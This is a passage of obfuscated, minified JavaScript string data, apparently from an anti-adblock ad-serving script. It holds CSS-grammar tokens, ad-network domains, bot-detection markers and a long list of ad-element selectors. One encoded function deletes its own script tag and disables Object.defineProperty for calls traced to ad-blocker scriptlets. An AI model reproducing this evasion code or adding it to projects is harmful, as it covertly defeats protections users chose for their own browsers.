elevant-digital.com','padStart','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','cmpChar','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','copyScriptElement','getBoundingClientRect','sdk_version','\x20iterations','Mismatch','airtory.com','Dimension','<bg-position>#','<noscript>','scrollX','Terminate\x20-\x20not\x20registered\x20in\x20db','blockAdUnitPath','<ident-token>|<function-token>\x20<any-value>?\x20)','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','error','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','Counter','}-token','/recaptcha/api2/aframe','N\x20is\x20expected','idx','sleipnir/','admiral','Blocked\x20interstial\x20slot\x20define:','Layer','key','[left|right]||[top|bottom]','none|[<number>|<percentage>]{1,3}','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','print','dump','none|auto|textfield|menulist-button|<compat-auto>','event_type','search','consentmanager.net','window.top.confiant.services().onASTAdLoad','Hyphen\x20minus','cqmin','__$webdriverAsyncExecutor','iu_parts','BotdError','protectUrlContext','window.process\x20is','s.amazon-adsystem.com','\x20undefined','<declaration>','Generic','normal|strong|moderate|none|reduced','saturate(\x20<number-percentage>\x20)','gigacalculator.com','edge','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','rch','eventName','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','StyleSheet','forceBraces','Must\x20be\x20between\x200\x20and\x2063:\x20','Unknown\x20node\x20type\x20`','optidigital.com','googletagmanager.com','<single-transition>#','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','installedModules','connectad.io','DeclarationList','option\x20path\x20is\x20invalid','mmctsvc.com','[csstree-match]\x20BREAK\x20after\x20','str','https://fb.css-load.com','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','SyntaxMatchError','gwd-','Window_fetch','expression','separate|collapse|auto','explicit','gpt-funke','addtl_consent','matrix(\x20<number>#{6}\x20)','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','https://consent.sussexexpress.co.uk','<percentage>?&&<image>','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','botKind','Element_setAttributeNS','api.ootoo.co.kr','\x22googMsgType\x22','DateTimeFormat','hashchange','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','Invalid\x20reserved\x20state:\x20','consumeUntilExclamationMarkOrSemicolon','nthChildOf','[first|last]?\x20baseline','script_block_check','originalLine','$cdc_asdjflasutopfhvcZLmcf','buzzfeed.com','option\x20maxAge\x20is\x20invalid','uidapi.com','ads-partners.coupang.com','admost.com','rotateY(\x20[<angle>|<zero>]\x20)','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','add|subtract|intersect|exclude','_phantom','as_debug','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','.source','normal|<length>','1rx.io','toUTCString','Wrong\x20node\x20type\x20`','fill|contain|cover|none|scale-down','ad-stir.com','fo2nsdf','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','Element_removeAttribute','invalid\x20protect-id\x20prefix:\x20','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','<absolute-size>|<relative-size>|<length-percentage>','findLast','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','auto|never|always|<absolute-size>|<length>','insertAfter','HTMLAnchorElement_host','HTMLLinkElement','result','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','<font-weight-absolute>{1,2}','boredpanda.com','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','rlcdn.com','all|<custom-ident>','invalid\x20protect-id\x20key:\x20','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','defineProperty','random','PerformanceResourceTiming_encodedBodySize','https://content-loader.com','dmtkcw==','clamp(\x20<calc-sum>#{3}\x20)','isElementVisibilityHidden','invalid\x20protect-id\x20length:\x20','send','<number-percentage>{1,4}&&fill?','Element_getAttribute','light-dark(\x20<color>\x20,\x20<color>\x20)','cmVzZXJ2ZWQyT3V0cHV0','NestingSelector','<length-percentage>|<flex>|min-content|max-content|auto','join','hbopenbid.pubmatic.com','sourc